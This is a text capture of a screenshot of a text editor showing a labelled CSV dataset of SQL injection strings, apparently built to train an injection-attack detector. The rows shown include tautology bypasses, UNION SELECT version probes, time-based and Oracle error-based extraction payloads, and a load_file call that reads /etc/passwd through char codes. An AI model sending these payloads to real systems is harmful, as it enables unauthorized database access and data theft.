 EditPlus - [E:\venkat\March24\InjectionAttack\Dataset\dataset_injection.csv]
File Edit View Search Document Project Tools Browser Window Help
Directory Cliptext
[E:]
E:\
venkat
March24
InjectionAttack
Dataset
dataset_injection.csv
testData.csv
All Files (*.*)
----+----1----+----2----+----3----+----4----+----5----+----6----+----7----+----8----+----9----+----0----+----1----+----2----+----3----+----4-
1 Sentence,Label
2 ,1
3 """ or pg_sleep ( __TIME__ ) --",1
4 create user name identified by pass123 temporary tablespace temp default tablespace users; ,1
5 %29,1
6 "' AND 1 = utl_inaddr.get_host_address ( ( SELECT DISTINCT ( table_name ) FROM ( SELECT DISTINCT ( table_name ) , ROWNUM AS LIM
7 " select * from users where id = '1' or @ @1 = 1 union select 1,version ( ) -- 1'",1
8 " select * from users where id = 1 or 1#"" ( union select 1,version ( ) -- 1",1
9 ' select name from syscolumns where id = ( select id from sysobjects where name = tablename' ) --,1
10 select * from users where id = 1 +$+ or 1 = 1 -- 1,1
11 "1; ( load_file ( char ( 47,101,116,99,47,112,97,115,115,119,100 ) ) ) ,1,1,1;",1
12 " select * from users where id = '1' or ||/1 = 1 union select 1,version ( ) -- 1'",1
13 " select * from users where id = '1' or \.<\ union select 1,@@VERSION -- 1'",1
14 ? or 1 = 1 --,1
15 ) or ( 'a' = 'a,1
16 admin' or 1 = 1#,1
17 " select * from users where id = 1 or "" ( ]"" or 1 = 1 -- 1",1
18 or 1 = 1 --,1
19 "' AND 1 = utl_inaddr.get_host_address ( ( SELECT DISTINCT ( column_name ) FROM ( SELECT DISTINCT ( column_name ) , ROWNUM A
20 " select * from users where id = '1' %!<@ union select 1,version ( ) -- 1'",1
21 " select * from users where id = 1 or ""& ( "" or 1 = 1 -- 1",1
22 # from wapiti,1
23 ( ||6 ) ,1
24 " select * from users where id = 1 or ""? ( "" or 1 = 1 -- 1",1
25 '*',1
26 distinct,1
27 */*,1
dataset_injection.csv
For Help, press F1 ln 1 col 1 47449 53 PC UTF-8
Type here to search 35°C Partly cloudy ENG 19:30
28-03-2024 2